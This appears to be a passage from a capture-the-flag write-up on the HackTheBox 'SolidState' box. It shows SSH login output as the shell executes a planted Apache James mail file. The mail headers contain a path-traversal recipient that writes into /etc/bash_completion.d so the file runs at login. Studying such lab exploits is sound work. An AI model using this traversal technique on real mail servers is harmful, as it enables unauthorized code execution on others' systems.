 └─# ssh mindy@solidstate.htb
mindy@solidstate.htb's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\j': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: @team.pl>
Message-ID: <9152149.0.1697796870479.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.14.11 ([10.10.14.11])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 1010
for <../../../../../../../../etc/bash_completion.d@localhost>;
Fri, 20 Oct 2023 06:13:50 -0400 (EDT)
Date: Fri, 20 Oct 2023 06:13:50 -0400 (EDT)
From: team@team.pl
: No such file or directory